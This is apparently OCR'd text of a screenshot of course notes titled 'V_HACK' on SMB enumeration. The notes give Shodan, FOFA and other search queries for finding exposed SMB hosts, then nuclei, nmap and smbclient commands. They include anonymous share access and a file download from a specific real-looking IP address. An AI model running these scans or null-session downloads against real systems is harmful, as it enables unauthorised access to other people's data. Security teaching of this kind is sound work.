 AutoSave Off \\vhack\Custom Office T...
Search
VA
File Home Insert Draw Design Layout References Mailings Review View Help
Comments Editing Share
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Heading 3
Styles
Find
Replace
Select
Editing
Add-ins
Add-ins
V_HACK
Enumeration –Remote services: SMB
Description:
Default Port: 139, 445
SMB (Server Message Block), also known as CIFS (Common Internet File System), is a network
protocol that allows for file sharing, network browsing, printing services, and inter-process
communication over a network.
The SMB protocol provides you with the ability to access resources from a server
Attack & Mitre:
https://attack.mitre.org/techniques/T1021/002/
Steps:
1)QUERY Search Engine
FOFA => protocol="smb" && banner="Wordpress"
SHODAN => port:445 has_smb:true
CENSYS => services.smb.port:445
ZOOM EYE => port:445
2)Common SMB Misconfigurations
Anonymous Access: If a share allows guest access without authentication, this
is a potential security risk. You can test this using smbclient or check
with nmap and smbmap.
V_HACK
Tool commands:
1) OS Detect:
nuclei -t smb-os-detect.yaml -l smbip.txt
2)Anonymous Access:
nuclei -t smb-anonymous-access.yaml -l smbip.txt
3)Enumerate the Permission
nmap -p 445 --script smb-enum-shares.nse x.x.x.x
4)Exploit SMB remote services
smbclient -L 170.233.4.180
smbclient -N //170.233.4.180/print$
\x64\PCC\
5)Exploit: Download files anonymously
get hptec22a4_x64.inf_amd64_65646982c4a813ba.cab
Page 2 of 2 6 of 228 words English (India) Accessibility: Investigate Focus 90%
udemy